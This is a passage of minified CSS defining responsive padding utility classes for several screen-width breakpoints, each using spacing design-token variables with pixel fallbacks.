ion-pal-spacing-800,48px)!important}.wt-pl-xs-8{padding-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-p-xs-9{padding:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pt-xs-9{padding-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pr-xs-9{padding-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pb-xs-9{padding-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pl-xs-9{padding-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-p-xs-10{padding:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pt-xs-10{padding-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pr-xs-10{padding-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pb-xs-10{padding-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pl-xs-10{padding-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-p-xs-11{padding:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pt-xs-11{padding-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pr-xs-11{padding-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pb-xs-11{padding-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pl-xs-11{padding-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-p-xs-12{padding:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pt-xs-12{padding-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pr-xs-12{padding-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pb-xs-12{padding-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pl-xs-12{padding-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-p-xs-13{padding:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pt-xs-13{padding-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pr-xs-13{padding-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pb-xs-13{padding-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pl-xs-13{padding-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-p-xs-14{padding:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pt-xs-14{padding-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pr-xs-14{padding-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pb-xs-14{padding-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pl-xs-14{padding-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-p-xs-15{padding:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pt-xs-15{padding-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pr-xs-15{padding-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pb-xs-15{padding-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pl-xs-15{padding-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-p-xs-16{padding:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pt-xs-16{padding-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pr-xs-16{padding-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pb-xs-16{padding-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pl-xs-16{padding-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:480px){.wt-p-sm-0{padding:0!important}.wt-pt-sm-0{padding-top:0!important}.wt-pr-sm-0{padding-right:0!important}.wt-pb-sm-0{padding-bottom:0!important}.wt-pl-sm-0{padding-left:0!important}.wt-p-sm-05{padding:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pt-sm-05{padding-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pr-sm-05{padding-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pb-sm-05{padding-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pl-sm-05{padding-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-p-sm-1{padding:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pt-sm-1{padding-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pr-sm-1{padding-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pb-sm-1{padding-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pl-sm-1{padding-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-p-sm-2{padding:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pt-sm-2{padding-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pr-sm-2{padding-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pb-sm-2{padding-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pl-sm-2{padding-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-p-sm-3{padding:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pt-sm-3{padding-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pr-sm-3{padding-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pb-sm-3{padding-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pl-sm-3{padding-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-p-sm-4{padding:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pt-sm-4{padding-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pr-sm-4{padding-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pb-sm-4{padding-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pl-sm-4{padding-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-p-sm-5{padding:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pt-sm-5{padding-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pr-sm-5{padding-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pb-sm-5{padding-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pl-sm-5{padding-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-p-sm-6{padding:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pt-sm-6{padding-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pr-sm-6{padding-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pb-sm-6{padding-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pl-sm-6{padding-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-p-sm-7{padding:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pt-sm-7{padding-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pr-sm-7{padding-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pb-sm-7{padding-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pl-sm-7{padding-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-p-sm-8{padding:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pt-sm-8{padding-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pr-sm-8{padding-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pb-sm-8{padding-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pl-sm-8{padding-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-p-sm-9{padding:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pt-sm-9{padding-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pr-sm-9{padding-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pb-sm-9{padding-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pl-sm-9{padding-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-p-sm-10{padding:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pt-sm-10{padding-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pr-sm-10{padding-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pb-sm-10{padding-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pl-sm-10{padding-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-p-sm-11{padding:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pt-sm-11{padding-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pr-sm-11{padding-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pb-sm-11{padding-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pl-sm-11{padding-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-p-sm-12{padding:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pt-sm-12{padding-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pr-sm-12{padding-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pb-sm-12{padding-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pl-sm-12{padding-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-p-sm-13{padding:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pt-sm-13{padding-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pr-sm-13{padding-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pb-sm-13{padding-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pl-sm-13{padding-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-p-sm-14{padding:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pt-sm-14{padding-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pr-sm-14{padding-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pb-sm-14{padding-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pl-sm-14{padding-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-p-sm-15{padding:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pt-sm-15{padding-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pr-sm-15{padding-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pb-sm-15{padding-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pl-sm-15{padding-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-p-sm-16{padding:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pt-sm-16{padding-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pr-sm-16{padding-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pb-sm-16{padding-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pl-sm-16{padding-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:640px){.wt-p-md-0{padding:0!important}.wt-pt-md-0{padding-top:0!important}.wt-pr-md-0{padding-right:0!important}.wt-pb-md-0{padding-bottom:0!important}.wt-pl-md-0{padding-left:0!important}.wt-p-md-05{padding:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pt-md-05{padding-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pr-md-05{padding-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pb-md-05{padding-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pl-md-05{padding-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-p-md-1{padding:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pt-md-1{padding-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pr-md-1{padding-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pb-md-1{padding-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pl-md-1{padding-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-p-md-2{padding:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pt-md-2{padding-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pr-md-2{padding-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pb-md-2{padding-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pl-md-2{padding-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-p-md-3{padding:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pt-md-3{padding-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pr-md-3{padding-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pb-md-3{padding-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pl-md-3{padding-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-p-md-4{padding:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pt-md-4{padding-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pr-md-4{padding-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pb-md-4{padding-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pl-md-4{padding-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-p-md-5{padding:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pt-md-5{padding-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pr-md-5{padding-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pb-md-5{padding-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pl-md-5{padding-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-p-md-6{padding:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pt-md-6{padding-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pr-md-6{padding-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pb-md-6{padding-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pl-md-6{padding-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-p-md-7{padding:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pt-md-7{padding-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pr-md-7{padding-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pb-md-7{padding-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pl-md-7{padding-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-p-md-8{padding:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pt-md-8{padding-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pr-md-8{padding-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pb-md-8{padding-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pl-md-8{padding-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-p-md-9{padding:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pt-md-9{padding-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pr-md-9{padding-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pb-md-9{padding-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pl-md-9{padding-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-p-md-10{padding:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pt-md-10{padding-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pr-md-10{padding-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pb-md-10{padding-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pl-md-10{padding-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-p-md-11{padding:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pt-md-11{padding-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pr-md-11{padding-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pb-md-11{padding-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pl-md-11{padding-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-p-md-12{padding:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pt-md-12{padding-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pr-md-12{padding-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pb-md-12{padding-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pl-md-12{padding-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-p-md-13{padding:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pt-md-13{padding-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pr-md-13{padding-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pb-md-13{padding-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pl-md-13{padding-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-p-md-14{padding:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pt-md-14{padding-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pr-md-14{padding-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pb-md-14{padding-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pl-md-14{padding-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-p-md-15{padding:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pt-md-15{padding-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pr-md-15{padding-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pb-md-15{padding-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pl-md-15{padding-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-p-md-16{padding:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pt-md-16{padding-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pr-md-16{padding-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pb-md-16{padding-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pl-md-16{padding-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:900px){.wt-p-lg-0{padding:0!important}.wt-pt-lg-0{padding-top:0!important}.wt-pr-lg-0{padding-right:0!important}.wt-pb-lg-0{padding-bottom:0!important}.wt-pl-lg-0{padding-left:0!important}.wt-p-lg-05{padding:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pt-lg-05{padding-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pr-lg-05{padding-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pb-lg-05{padding-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pl-lg-05{padding-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-p-lg-1{padding:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pt-lg-1{padding-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pr-lg-1{padding-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pb-lg-1{padding-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pl-lg-1{padding-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-p-lg-2{padding:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pt-lg-2{padding-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pr-lg-2{padding-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pb-lg-2{padding-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pl-lg-2{padding-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-p-lg-3{padding:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pt-lg-3{padding-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pr-lg-3{padding-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pb-lg-3{padding-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pl-lg-3{padding-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-p-lg-4{padding:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pt-lg-4{padding-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pr-lg-4{padding-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pb-lg-4{padding-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pl-lg-4{padding-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-p-lg-5{padding:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pt-lg-5{padding-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pr-lg-5{padding-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pb-lg-5{padding-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pl-lg-5{padding-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-p-lg-6{padding:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pt-lg-6{padding-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pr-lg-6{padding-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pb-lg-6{padding-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pl-lg-6{padding-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-p-lg-7{padding:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pt-lg-7{padding-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pr-lg-7{padding-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pb-lg-7{padding-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pl-lg-7{padding-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-p-lg-8{padding:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pt-lg-8{padding-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pr-lg-8{padding-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pb-lg-8{padding-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pl-lg-8{padding-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-p-lg-9{padding:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pt-lg-9{padding-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pr-lg-9{padding-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pb-lg-9{padding-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pl-lg-9{padding-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-p-lg-10{padding:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pt-lg-10{padding-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pr-lg-10{padding-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pb-lg-10{padding-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pl-lg-10{padding-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-p-lg-11{padding:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pt-lg-11{padding-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pr-lg-11{padding-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pb-lg-11{padding-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pl-lg-11{padding-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-p-lg-12{padding:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pt-lg-12{padding-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pr-lg-12{padding-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pb-lg-12{padding-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pl-lg-12{padding-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-p-lg-13{padding:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pt-lg-13{padding-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pr-lg-13{padding-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pb-lg-13{padding-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pl-lg-13{padding-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-p-lg-14{padding:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pt-lg-14{padding-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pr-lg-14{padding-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pb-lg-14{padding-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pl-lg-14{padding-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-p-lg-15{padding:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pt-lg-15{padding-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pr-lg-15{padding-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pb-lg-15{padding-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pl-lg-15{padding-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-p-lg-16{padding:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pt-lg-16{padding-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pr-lg-16{padding-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pb-lg-16{padding-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pl-lg-16{padding-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:1200px){.wt-p-xl-0{padding:0!important}.wt-pt-xl-0{padding-top:0!important}.wt-pr-xl-0{padding-right:0!important}.wt-pb-xl-0{padding-bottom:0!important}.wt-pl-xl-0{padding-left:0!important}.wt-p-xl-05{padding:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pt-xl-05{padding-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pr-xl-05{padding-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pb-xl-05{padding-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pl-xl-05{padding-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-p-xl-1{padding:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pt-xl-1{padding-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pr-xl-1{padding-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pb-xl-1{padding-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pl-xl-1{padding-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-p-xl-2{padding:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pt-xl-2{padding-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pr-xl-2{padding-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pb-xl-2{padding-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pl-xl-2{padding-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-p-xl-3{padding:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pt-xl-3{padding-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pr-xl-3{padding-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pb-xl-3{padding-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pl-xl-3{padding-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-p-xl-4{padding:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pt-xl-4{padding-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pr-xl-4{padding-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pb-xl-4{padding-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pl-xl-4{padding-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-p-xl-5{padding:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pt-xl-5{padding-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pr-xl-5{padding-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pb-xl-5{padding-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pl-xl-5{padding-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-p-xl-6{padding:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pt-xl-6{padding-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pr-xl-6{padding-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pb-xl-6{padding-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pl-xl-6{padding-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-p-xl-7{padding:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pt-xl-7{padding-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pr-xl-7{padding-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pb-xl-7{padding-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pl-xl-7{padding-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-p-xl-8{padding:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pt-xl-8{padding-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pr-xl-8{padding-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pb-xl-8{padding-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pl-xl-8{padding-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-p-xl-9{padding:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pt-xl-9{padding-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pr-xl-9{padding-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pb-xl-9{padding-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pl-xl-9{padding-left:var(--clg-dimension-pal-spacing-